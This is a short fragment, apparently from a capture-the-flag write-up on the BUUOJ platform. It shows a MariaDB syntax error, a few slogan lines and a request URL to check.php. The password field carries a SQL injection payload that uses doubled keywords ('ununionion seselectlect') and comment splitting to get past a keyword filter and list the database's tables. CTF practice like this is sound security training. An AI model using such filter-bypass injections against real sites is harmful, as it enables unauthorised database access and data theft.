 Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near '//mation_schema.tables table_schema=database()#'' at line 1
GO TO WORK, GET MARRIED
PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
URL
http://84437b84-d34a-47d8-b1db-f998f0af3e79.node3.buuoj.cn/check.php
?username=1
&password=1%27 ununionion seselectlect 1,2,group_concat(table_name)
frofromm inf/**/ormation_schema.tables where table_schema=database()%23
Enable POST
ADD HEADER